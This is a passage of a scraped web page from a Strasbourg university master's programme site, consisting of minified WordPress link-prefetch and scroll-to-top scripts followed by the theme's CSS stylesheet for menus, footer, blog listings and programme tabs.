"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://mastercaweb.unistra.fr/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/js/menu-burger.js?ver=6.9" id="menu-burger-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/js/language-switcher.js?ver=6.9" id="language-switcher-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/js/tab-switcher.js?ver=6.9" id="tab-switcher-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/style.css?ver=6.9
body_size: 12637
content:
/*
Theme Name: Nouveau theme CAWEB
Text Domain: theme_caweb
Domain Path: /languages
*/

/* Imports */
@import url(css/menu-burger.css); /* Here is the css to make the burger menu work, be cautious */

/* Css variables */
:root {
	--page-width: 1440px;
	--post-width: 700px;
	--padding-main: 15px;
}

/* Include unistra fonts */
@font-face {
	/* For titles */
	font-family: "UnistraD";
	src: url("fonts/unistraD/UnistraD-Regular.ttf") format("truetype"),
		url("fonts/unistraD/UnistraD-Bold.ttf") format("truetype"),
		url("fonts/unistraD/UnistraD-Italic.ttf") format("truetype"),
		url("fonts/unistraD/UnistraD-BoldItalic.ttf") format("truetype");
}

@font-face {
	/* For text */
	font-family: "UnistraA";
	src: url("fonts/unistraA/UnistraA-Regular.ttf") format("truetype"),
		url("fonts/unistraA/UnistraA-Bold.ttf") format("truetype"),
		url("fonts/unistraA/UnistraA-Italic.ttf") format("truetype"),
		url("fonts/unistraA/UnistraA-BoldItalic.ttf") format("truetype");
}

/* Adding css for custom colors defined in the editor */
.has-gradient-caweb-gradient-background {
	background: var(--wp--preset--gradient--gradient-caweb);
}

.has-bleu-color {
	color: var(--wp--preset--color--bleu);
}

.has-vert-color {
	color: var(--wp--preset--color--vert);
}

.has-orange-color {
	color: var(--wp--preset--color--orange);
}

.has-rose-color {
	color: var(--wp--preset--color--rose);
}

.has-rouge-color {
	color: var(--wp--preset--color--rouge);
}

.has-bleu-background-color {
	background-color: var(--wp--preset--color--bleu);
}

.has-vert-background-color {
	background-color: var(--wp--preset--color--vert);
}

.has-orange-background-color {
	background-color: var(--wp--preset--color--orange);
}

.has-rose-background-color {
	background-color: var(--wp--preset--color--rose);
}

.has-rouge-background-color {
	background-color: var(--wp--preset--color--rouge);
}

/* Wordpress Classes Styles */
.alignfull {
	margin: 0px calc(50% - 50vw);
	max-width: 100vw;
	width: 100vw;
}

/* Header styles */
header {
	background: var(--wp--preset--gradient--gradient-caweb);
	font-family: "Unistra";
	box-sizing: border-box;
	position: relative;
	z-index: 2;
}

div.header-wrapper {
	margin: auto;
	width: var(--page-width);
	max-width: 100%;
	box-sizing: border-box;
	padding: 0px var(--padding-main);
	display: flex;
}

div.site-logo {
	padding: 15px 15px 15px 0px;
}

div.site-logo a {
	display: flex;
	align-items: center;
	color: white;
	text-decoration: none;
	font-weight: bold;
	font-size: 18px;
	gap: 15px;
}

div.site-logo img.custom-logo {
	max-height: 60px;
	width: auto;
}

#main-menu-wrapper {
	flex: 1;
}

div.header-social-media-container {
	margin: auto;
	justify-content: space-around;
	padding: 0px 30px;
	color: white;
}

/* Hide social media icons in the header on mobile*/
@media screen and (max-width: 999px) {
	div.header-social-media-container {
		display: none;
	}
}

/* Custom language switcher styles */
ul.language-switcher,
li.other-languages ul {
	padding: 0px;
	margin: 0px;
}

ul.language-switcher {
	position: relative;
	color: white;
	font-weight: bold;
	padding-left: 10px;
}

nav.language-switcher-wrapper {
	display: flex;
	align-items: center;
}

ul.language-switcher li {
	list-style-type: none;
	width: 100%;
}

li.active-language a {
	cursor: pointer;
}

li.other-languages {
	position: absolute;
	top: 100%;
}

@media screen and (max-width: 999px) {
	nav.language-switcher-wrapper {
		position: absolute;
		height: 100%;
		right: 100px;
	}
}

/* Nav styles */
nav ul {
	list-style-type: none;
	padding-left: 0px;
	margin: 0px;
}

nav a {
	text-decoration: none;
	color: inherit;
}

/* Main menu styles desktop */
@media screen and (min-width: 1000px) {
	#main-menu li {
		display: flex;
		justify-content: center;
		align-items: center;
	}

	div.site-logo a.custom-icon-link {
		display: none;
	}

	/* Level 1 */

	#main-menu {
		display: flex;
		height: 100%;
		margin: 0px;
		width: 100%;
		font-weight: bold;
		font-size: 18px;
	}

	#main-menu > li:not(.main-menu-button) {
		flex: 1;
		color: white;
	}

	#main-menu > li:not(.main-menu-button):hover {
		background-color: orangered;
	}

	li.main-menu-button {
		color: #B11207;
		padding: 0px 20px;
	}

	li.main-menu-button a {
		background-color: white;
		padding: 5px 15px;
		border-radius: 100px;
	}

	/* Level 2 */
	#main-menu > li > ul.sub-menu {
		display: none;

		position: absolute;
		left: 0px;
		top: 100%;

		width: 100%;
		height: 75px;

		justify-content: center;
		gap: 50px;

		background-color: white;
		color: black;

		box-shadow: 0px 2px 10px #aaa;
	}

	#main-menu > li:hover > ul.sub-menu {
		display: flex;
	}

	#main-menu > li > ul.sub-menu > li {
		position: relative;
	}

	/* Level 3 */
	#main-menu ul.sub-menu ul.sub-menu {
		display: none;

		position: absolute;
		top: 100%;
		left: -10px;
		min-width: 100%;
		padding: 10px;
		box-sizing: content-box;

		background-color: white;
		box-shadow: 0px 2px 10px #aaa;
	}

	#main-menu ul.sub-menu ul.sub-menu li {
		display: block;
		padding: 10px 0px;
	}

	#main-menu ul.sub-menu ul.sub-menu li + li {
		border-top: 1px solid var(--wp--preset--color--orange);
	}

	#main-menu ul.sub-menu > li:hover > ul.sub-menu {
		display: block;
	}
}

/* Main menu styles mobile */
@media screen and (max-width: 999px) {
	body.menu-open > *:where(main, footer) {
		filter: brightness(60%) blur(3px);
	}

	div.site-logo a.custom-logo-link {
		display: none;
	}

	#main-menu-wrapper {
		position: absolute;
		top: 100%;
		left: 0px;
		right: 0px;
		background-color: white;
		box-shadow: 0px 2px 10px #aaa;
	}

	#main-menu li {
		text-align: center;
		font-size: 20px;
	}

	#main-menu li:not(.main-menu-button) a {
		display: inline-block;
		padding: 15px 0px 10px 0px;
	}

	#main-menu li.menu-item-has-children a {
		padding-right: 20px;
	}

	#main-menu li.menu-item-has-children i {
		transform: translateX(-20px);
		cursor: pointer;
	}

	#main-menu > li {
		font-weight: bold;
	}

	#main-menu > li:not(.main-menu-button) > a {
		border-bottom: 1px solid var(--wp--preset--color--orange);
	}

	#main-menu ul.sub-menu li {
		font-weight: normal;
	}

	#main-menu ul ul li {
		font-weight: normal;
		font-style: italic;
	}

	.main-menu-button a {
		padding: 5px 15px;
		border-radius: 100px;
		background-color: var(--wp--preset--color--orange);
		min-width: 80px;
		display: inline-block;
		margin: 25px 0px;
		color: white;
	}

	.main-menu-button {
		display: inline-block;
		position: relative;
		left: 50%;
		transform: translateX(-110%);
	}
}

/* Main styles */
main {
	width: var(--page-width);
	margin: auto;
	padding: 0px var(--padding-main);
	max-width: 100%;
	box-sizing: border-box;
}

body.single main > article {
	width: var(--post-width);
	max-width: 100%;
	margin: auto;
}

body.single main figure.post-image img {
	max-width: 100%;
	height: auto;
}

/* Footer styles */
footer {
	background-color: var(--wp--preset--color--bleu);
	color: white;
	font-family: UnistraD;
	font-size: 18px;
}

#footer-wrapper {
	display: flex;
	justify-content: space-between;
	gap: 40px;
	flex-wrap: wrap;

	box-sizing: border-box;
	width: var(--page-width);
	max-width: 100%;
	margin: auto;
	padding: 50px var(--padding-main);
}

.footer-element-container {
	flex: 1;
}

.footer-element-container:has(#contact-menu) {
	flex: 2;
}

#social-menu {
	font-size: 30px;
	display: flex;
	gap: 10px;
}

#contact-menu {
	display: flex;
	flex-wrap: wrap;
	gap: 25px;
}

#contact-menu ul > * {
	display: block;
	margin-bottom: 10px;
}

#footer-menu li {
	margin-bottom: 10px;
}

footer h4 {
	margin-top: 0px;
	margin-bottom: 15px;
}

footer .column-footer-sidebar {
	max-width: 180px;
}

#bottom-footer-wrapper {
	background-color: #132935;
}

.bottom-footer-sidebar {
	padding: 25px var(--padding-main);
	margin: auto;
	width: var(--page-width);
	max-width: 100%;
	box-sizing: border-box;
}

#bottom-footer-wrapper p {
	margin: 0px;
	text-align: center;
	font-size: 18px;
}

.wp-block-search__inside-wrapper input,
.wp-block-search__inside-wrapper button {
	border-radius: 10px;
}

/* General styles */
html,
body {
	margin: 0px;
	padding: 0px;
	overflow-x: hidden;
}

body {
	font-family: UnistraA, Arial, Helvetica, sans-serif;
}

h1,
h2,
h3,
h4 {
	font-family: UnistraD, Arial, Helvetica, sans-serif;
}

p {
	font-size: 20px;
	line-height: 28px;
	margin-top: 0px;
	margin-bottom: 20px;
}

main li {
	font-size: 20px;
	margin-bottom: 5px;
}

h1 {
	font-size: 60px;
	margin: 20px 0px;
	letter-spacing: 2px;
}

h2 {
	font-size: 36px;
	margin-top: 40px;
	margin-bottom: 12px;
	letter-spacing: 2px;
}

h3 {
	font-size: 26px;
	margin-top: 24px;
	margin-bottom: 0px;
	letter-spacing: 1px;
}

/* Single post styles */

ul.next-previous-posts,
div.other-posts ul {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	gap: 35px;

	padding: 0px;
	margin-top: 5px;

	font-size: 22px;
	font-family: UnistraD;
}

div.next-previous-posts h3,
div.other-posts h3 {
	font-size: 32px;
}

ul.next-previous-posts li,
div.other-posts li {
	list-style-type: none;
	width: 300px;
	max-width: 100%;
}

ul.next-previous-posts h4,
div.other-posts h4 {
	margin: 0px;
}

ul.next-previous-posts a,
div.other-posts a {
	text-decoration: none;
	color: inherit;
}

ul.next-previous-posts img,
div.other-posts img {
	max-width: 100%;
	height: auto;
}

div.author-box {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin: 15px 0px 100px 0px;
}

div.author-box h4 {
	margin-bottom: 0px;
}

div.author-box a {
	text-decoration: none;
	color: var(--wp--preset--color--bleu);
	font-size: 20px;
}

body.single-post h1 {
	font-size: 48px;
	margin-bottom: 0px;
	margin-top: 20px;
}

body.single-post div.post-meta {
	display: flex;
	justify-content: space-between;
}

body.single-post div.post-meta {
	font-family: UnistraD;
	font-weight: bold;
	font-size: 20px;
}

body.single-post p.post-categories span:not(span:last-of-type)::after {
	content: " | ";
}

body.single-post p.post-categories {
	margin-bottom: 16px;
	color: var(--wp--preset--color--orange);
}

/* added author to blogs */
.post-meta {
	display: flex;
	flex-direction: column;
}

.post-categories {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.post-categories p {
	display: inline-block;
}

.post-info {
	display: flex;
	justify-content: space-between;
}

/* Blog archive page CSS */

.archive-title {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: center;
	gap: 30px;

	margin: 40px 0px;
}

.archive-title h1 {
	margin: 0px;
}

ul.article-list {
	padding: 0px;
	margin: 0px;

	display: flex;
	flex-wrap: wrap;
	gap: 35px;
}

ul.article-list li {
	width: 300px;
	max-width: 100%;
	list-style-type: none;
	padding: 0px;
	box-shadow: 0px 2px 5px #eee;
	transition: transform 0.3s;
}

ul.article-list li:hover {
	transform: scale(102.5%);
}

ul.article-list img {
	max-width: 100%;
	height: auto;
}

ul.article-list h2 {
	margin: 0px;
	font-size: 22px;
	padding: 0px 5px;
	letter-spacing: initial;
}

ul.article-list p {
	margin: 0px;
	font-size: 18px;
}

ul.article-list p.post-excerpt {
	font-size: 17px;
	padding: 0px 5px 5px 5px;
	text-align: justify;
	line-height: initial;
}

ul.article-list a {
	text-decoration: none;
	color: inherit;
}

ul.article-list div.post-meta {
	display: flex;
	justify-content: space-between;
	margin: 5px 0px;
}

ul.article-list div.post-categories p {
	background-color: var(--wp--preset--color--orange);
	padding: 0px 15px 0px 5px;
	border-radius: 0px 25px 25px 0px;
	color: white;
	font-weight: bold;
}

ul.article-list div.post-categories p + p {
	margin-top: 5px;
}

ul.article-list time {
	padding-right: 5px;
	font-size: 18px;
}

/* Pagination search and archives*/
main.article-page {
	margin-bottom: 20px;
}

.nav-links {
	font-family: UnistraD;
	font-weight: bold;
	font-size: 24px;
	margin-top: 20px;

	display: flex;
	justify-content: center;
	align-items: center;
	gap: 5px;
}

.nav-links span.current {
	font-size: 28px;
	text-decoration: underline;
}

.nav-links .prev,
.nav-links .next {
	padding: 0px 20px;
}

/* Intervenants archive page and intervant single page */
a.link-to-instructor {
	text-decoration: none;
	color: var(--wp--preset--color--bleu);
}

ul.teacher-list:not(.teacher-list-en) {
	padding: 0px;
	margin: 0px 0px 100px 0px;

	display: flex;
	flex-wrap: wrap;
	gap: 70px;
}

ul.teacher-list:not(.teacher-list-en) li {
	list-style-type: none;
	width: 450px;
	max-width: 100%;
	box-shadow: 0px 2px 5px #ccc;
	box-sizing: border-box;
	padding: 15px;
	background-color: #fef4eb;
}

ul.teacher-list div.teacher-header {
	display: flex;
	flex-wrap: wrap;
	gap: 0px 15px;
	margin-bottom: 15px;
}

ul.teacher-list h2 {
	margin: 0px;
	font-size: 30px;
}

ul.teacher-list figure {
	margin: 0px;
}

a.teacher-interview {
	background-color: var(--wp--preset--color--rouge);
	color: white;
	text-decoration: none;
	font-weight: bold;
	font-family: UnistraD;
	display: inline-block;
	padding: 5px 15px;
	border-radius: 50px;
}

a.teacher-linkedin {
	color: var(--wp--preset--color--bleu);
	text-decoration: none;
	font-weight: bold;
}

p.teacher-subject {
	margin: 0px;
	font-weight: bold;
	font-family: UnistraD;
	color: var(--wp--preset--color--orange);
}

ul.teacher-list p.teacher-subject:last-of-type {
	margin-bottom: 5px;
}

div.subject-list {
	margin-bottom: 25px;
}

div.subject-list button {
	background-color: var(--wp--preset--color--rouge);
	color: white;
	font-weight: bold;
	font-size: 20px;
	font-family: UnistraD;
	display: inline-block;
	padding: 5px 15px;
	margin-bottom: 10px;
	margin-left: 10px;
	border-radius: 50px;
	border: none;
	cursor: pointer;
}

div.subject-list button.selected-subject {
	background-color: var(--wp--preset--color--bleu);
}

/* Intervant single page */
h1.instructor-name {
	margin-bottom: 0px;
}

body.single-intervenant main article {
	margin-bottom: 50px;
}

body.single-intervenant figure.instructor-picture {
	margin-top: 16px;
}

/* Banner block specific CSS */
.wp-block-cover .wp-block-cover__inner-container {
	box-sizing: border-box;
	margin: auto;
}

#title-separator {
	margin-left: 0 !important;
}

body.page .wp-block-cover .wp-block-cover__inner-container {
	width: var(--page-width);
	padding: 0px var(--padding-main);
}

body.single-post .wp-block-cover .wp-block-cover__inner-container {
	width: var(--post-width);
}

/* PAGE D'ACCUEIL - HOME */

.wp-block-cover,
.wp-block-columns.has-background,
.wp-block-columns {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
}

/* gestion boutons */
.wp-block-button {
	position: relative;
}

.wp-block-button a {
	font-size: 1.5em;
	line-height: 1;
	height: 56px;
	display: flex;
	align-items: center;
	font-family: UnistraA;
	font-weight: bold;
	max-width: none;
	min-width: 0;
	position: relative;
	justify-content: center;
}

.wp-block-button__link,
.wp-block-button > .wp-block-button__link {
	transition-property: background-color;
	transition-duration: 0.2s;
}

.wp-block-button__link.has-rouge-background-color:hover {
	background-color: #f77b65 !important;
}
.wp-block-button__link.has-orange-background-color:hover {
	background-color: #fc9644 !important;
}

.wp-block-button__link::before {
	content: "";
	display: block;
	position: absolute;
	box-sizing: border-box;
	bottom: 15%;
	left: 50%;
	transform: translateX(-50%);
	width: 0px;
	height: 3px;
	border-radius: 5px;
	background-color: #fff;
	transition-property: width;
	transition-duration: 0.2s;
}

.wp-block-button__link:hover::before,
.wp-block-button__link:nth-child(2):hover::before,
.wp-block-button__link:nth-child(3):hover::before {
	width: 70px;
	transition-property: width;
	transition-duration: 0.2s;
}

/* trois (3) boutons découvrez, candidatez et caweb in english */
body.main .wp-container-core-buttons-is-layout-1 .wp-block-button a {
	width: 360px;
	margin: 2rem;
}

.wp-block-button__link.has-rose-color::before {
	background-color: #d85139;
}
.wp-block-button__link.has-bleu-color::before {
	background-color: #0a222f;
}

.wp-block-button__link.has-rose-color:hover {
	color: #d85139 !important;
	border-color: #d85139;
}

.wp-block-button:nth-child(2)
	> .wp-block-button__link.has-rose-color:hover::after {
	color: #d85139 !important;
}

.wp-block-button__link.has-bleu-color:hover {
	color: #0a222f !important;
	border-color: #0a222f;
}

.wp-block-button:nth-child(3)
	> .wp-block-button__link.has-bleu-color:hover::after {
	color: #0a222f !important;
}

body.home
	.wp-container-core-buttons-is-layout-1
	.wp-block-button
	> .wp-block-button__link::after {
	/*content: "\f054";
    font-family: "Font Awesome 6 Free";*/
	content: ">";
	margin-left: 8px;
	color: white;
}

.wp-block-button:nth-child(2) > .wp-block-button__link::after {
	color: var(--wp--preset--color--rose) !important;
}

.wp-block-button:nth-child(3) > .wp-block-button__link::after {
	color: var(--wp--preset--color--bleu) !important;
}

/* réglages généraux accueil */
p,
a,
li {
	font-family: UnistraA;
}

ul {
	margin-block-end: 24px;
}

.home .wp-container-core-columns-is-layout-1 {
	padding: 0 0 0 5% !important;
}

.home .wp-container-core-columns-is-layout-1 figure {
	margin: 0 !important;
}

.home .wp-container-core-columns-is-layout-2 {
	padding: 0 5% 0 5%;
}

.home .wp-container-core-columns-is-layout-3 {
	margin-bottom: 0;
	padding: 0 5% 0 0;
}

/* débouchés */

body.home
	> main
	> div.wp-block-group.is-vertical.is-layout-flex.wp-container-core-group-layout-6.wp-block-group-is-layout-flex
	> div
	> div {
	display: grid;
	grid-template-columns: repeat(2, minmax(0, 1fr));
	gap: 40px;
	margin-top: 50px;
}

body.home .wp-container-core-group-layout-5.wp-container-core-group-layout-5 {
	grid-template-columns: none;
	margin: auto;
}

body.home
	> main
	> div.wp-block-group.is-vertical.is-layout-flex.wp-container-core-group-is-layout-6.wp-block-group-is-layout-flex
	> div {
	margin: auto !important;
}

body.home .wp-block-group__inner-container > .wp-block-group {
	width: 325px;
}

@media (max-width: 769px) {
	body.home
		> main
		> div.wp-block-group.is-vertical.is-layout-flex.wp-container-core-group-is-layout-6.wp-block-group-is-layout-flex
		> div
		> div
		> div
		> div
		> div {
		display: flex;
	}

	body.home
		> main
		> div.wp-block-group.is-vertical.is-layout-flex.wp-container-core-group-is-layout-6.wp-block-group-is-layout-flex
		> div
		> div {
		display: flex !important;
	}

	body.home
		> main
		> div.wp-block-group.is-vertical.is-layout-flex.wp-container-core-group-is-layout-6.wp-block-group-is-layout-flex
		> div
		> div
		> div:nth-child(1)
		> div
		> div
		> figure
		> img {
		width: 50px;
	}
}

/* section youtube */
.home .wp-container-core-columns-is-layout-2 .wp-block-column:nth-child(1) {
	display: flex;
	justify-content: center;
}

/* affichage articles page d'accueil - query loop */
.home .wp-block-query .wp-block-post-featured-image {
	aspect-ratio: 2.32 / 1 !important;
	overflow: hidden;
	transition: all 0.2s ease-in;
}

.home .wp-block-query .wp-block-post-featured-image:hover img {
	transform: scale(1.1);
	transition: all 0.1s ease-in;
}

.home .wp-block-query .wp-block-post-title {
	margin-top: 10px;
}

.home .wp-block-query .wp-block-post-title > a {
	line-height: 1;
	color: black;
	text-decoration: none;
	font-size: 0.7em;
	font-weight: bold;
	letter-spacing: 0;
}

.home .wp-block-query .taxonomy-category {
	display: flex;
	flex-direction: column;
	gap: 5px;
	align-items: flex-start;
}

.home .wp-block-post-terms__separator {
	display: none;
}

.home .wp-block-query .taxonomy-category > a {
	text-decoration: none;
	color: white;
	background-color: var(--wp--preset--color--orange) !important;
	border-radius: 0 20px 20px 0;
	padding: 5px 20px;
	font-size: 0.9em;
	font-weight: bold;
}

.home .wp-block-query .wp-block-read-more {
	color: var(--wp--preset--color--bleu) !important;
	text-decoration: underline;
}

/* PAGE DEBOUCHES */
#buttons {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: wrap;
	padding: 10px 5px;
	box-sizing: border-box;
	gap: 20px;
}

.tablink {
	flex-grow: 1;
	margin: 5px 4px;
	padding: 14px 16px;
	font-size: 1.2em;
	font-weight: bold;
	font-family: UnistraA;
	color: white;
	text-align: center;
	border: none;
	border-radius: 20px;
	outline: none;
	cursor: pointer;
	transition: all 0.2s ease-in;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

#careers .tablink:nth-child(1) {
	background-color: #da2317;
}
#careers .tablink:nth-child(2) {
	background-color: #f77b65;
}
#careers .tablink:nth-child(3) {
	background-color: #fca45d;
}
#careers .tablink:nth-child(4) {
	background-color: #78999c;
}
#careers .tablink:nth-child(5) {
	background-color: #27526a;
}

#careers .tablink.active:nth-child(1) {
	color: #da2317;
	outline: solid 2px #da2317;
}
#careers .tablink.active:nth-child(2) {
	color: #f77b65;
	outline: solid 2px #f77b65;
}
#careers .tablink.active:nth-child(3) {
	color: #fca45d;
	outline: solid 2px #fca45d;
}
#careers .tablink.active:nth-child(4) {
	color: #78999c;
	outline: solid 2px #78999c;
}
#careers .tablink.active:nth-child(5) {
	color: #27526a;
	outline: solid 2px #27526a;
}

#careers .tablink.active {
	background-color: #fff;
}

.tablink:hover:not(.active) {
	opacity: 0.8;
}

.tabcontent {
	display: none;
	padding: 6px 12px;
	border-top: none;
}

.tabcontent.active {
	display: block;
}

@media (max-width: 768px) {
	.tablink {
		padding: 8px 10px;
		font-size: 14px;
	}
}

@media (max-width: 480px) {
	#buttons {
		flex-direction: column;
	}
	.tablink {
		width: 100%;
		padding: 12px;
		font-size: 16px;
	}
}

/* PAGE PROGRAMME */
#title-separator {
	width: 173px;
	margin-left: 0;
}

#program #buttons {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	padding: 10px;
	margin: 0;
}
#program #buttons button {
	margin: 5px;
}

#program .tablink {
	background-color: #27526a;
	color: white;
	padding: 10px 20px;
}

#program .tablink.active {
	color: #27526a;
	background-color: white;
	outline: solid 2px #27526a;
}

.tabprogram.active {
	display: grid !important;
	grid-template-columns: 1fr;
	gap: 20px;
}

@media (min-width: 600px) {
	#program #buttons {
		margin: 0 15%;
	}
	.tabprogram.active {
		grid-template-columns: repeat(2, 1fr);
	}
}

.wp-block-themeisle-blocks-accordion {
	width: 100%;
	height: fit-content;
	border-radius: 20px;
	box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
}

/* make accordion title unclickable*/
.tabprogram details:first-child > summary {
	pointer-events: none;
	border-radius: 20px 20px 0 0;
}
.tabprogram details:first-child > summary::after {
	display: none !important;
}

.tabprogram details:last-child > summary {
	border-radius: 0 0 20px 20px;
}
.tabprogram details > summary {
	font-weight: bold;
	border: none !important;
}
.tabprogram details > div {
	border: none !important;
}

.tabprogram
	.wp-block-themeisle-blocks-accordion
	details:nth-child(1)
	> summary {
	color: white;
}
#s1
	.wp-block-themeisle-blocks-accordion:nth-child(1)
	details:nth-child(1)
	> summary,
#s2
	.wp-block-themeisle-blocks-accordion:nth-child(1)
	details:nth-child(1)
	> summary,
#s1
	.wp-block-themeisle-blocks-accordion:nth-child(6)
	details:nth-child(1)
	> summary,
#s2
	.wp-block-themeisle-blocks-accordion:nth-child(6)
	details:nth-child(1)
	> summary {
	background-color: #da2317;
}
#s1
	.wp-block-themeisle-blocks-accordion:nth-child(2)
	details:nth-child(1)
	> summary,
#s2
	.wp-block-themeisle-blocks-accordion:nth-child(2)
	details:nth-child(1)
	> summary {
	background-color: #f77b65;
}
#s1
	.wp-block-themeisle-blocks-accordion:nth-child(3)
	details:nth-child(1)
	> summary,
#s2
	.wp-block-themeisle-blocks-accordion:nth-child(3)
	details:nth-child(1)
	> summary {
	background-color: #fca45d;
}
#s1
	.wp-block-themeisle-blocks-accordion:nth-child(4)
	details:nth-child(1)
	> summary,
#s2
	.wp-block-themeisle-blocks-accordion:nth-child(4)
	details:nth-child(1)
	> summary {
	background-color: #78999c;
}
#s1
	.wp-block-themeisle-blocks-accordion:nth-child(5)
	details:nth-child(1)
	> summary,
#s2
	.wp-block-themeisle-blocks-accordion:nth-child(5)
	details:nth-child(1)
	> summary {
	background-color: #27526a;
}

/* PAGE ADMISSION 1ERE ANNEE */
.page-id-98 .wp-container-core-group-is-layout-4 {
	border: solid 1px #da2317;
	border-radius: 20px;
	padding: 40px 20px;
}

.page-id-98
	> main
	> div.wp-block-columns.are-vertically-aligned-top.is-layout-flex.wp-container-core-columns-is-layout-3.wp-block-columns-is-layout-flex
	> div.wp-block-column.is-vertically-aligned-top.has-border-color.has-rose-border-color.is-layout-flow.wp-container-core-column-is-layout-5.wp-block-column-is-layout-flow,
.page-id-100
	> main
